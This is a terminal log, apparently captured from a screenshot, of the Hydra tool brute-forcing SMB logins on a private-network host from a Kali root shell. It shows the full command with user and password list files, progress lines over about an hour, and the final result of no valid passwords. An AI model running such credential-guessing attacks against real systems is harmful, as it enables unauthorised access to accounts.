 root@kali:~# hydra -l "/root/Desktop/users.txt" -P "/root/Desktop/cain.txt" smb://192.168.0
.1
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service org
anizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-01-16 16:12:05
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[WARNING] potential windows domain specification found in login. You must use the -m option
 to pass a domain.
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) fro
m a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 1 task per 1 server, overall 1 task, 306706 login tries (l:1/p:306706), ~306706
tries per task
[DATA] attacking smb://192.168.0.1:445/
[STATUS] 4962.00 tries/min, 4962 tries in 00:01h, 301744 to do in 01:01h, 1 active
[STATUS] 5015.67 tries/min, 15047 tries in 00:03h, 291659 to do in 00:59h, 1 active
[STATUS] 5030.43 tries/min, 35213 tries in 00:07h, 271493 to do in 00:54h, 1 active
[STATUS] 5028.40 tries/min, 75426 tries in 00:15h, 231280 to do in 00:46h, 1 active
[STATUS] 5045.84 tries/min, 156421 tries in 00:31h, 150285 to do in 00:30h, 1 active
[STATUS] 5052.21 tries/min, 237454 tries in 00:47h, 69252 to do in 00:14h, 1 active
[STATUS] 5050.90 tries/min, 262647 tries in 00:52h, 44059 to do in 00:09h, 1 active
[STATUS] 5053.21 tries/min, 288033 tries in 00:57h, 18673 to do in 00:04h, 1 active
1 of 1 target completed, 0 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-01-16 17:12:56
root@kali:~#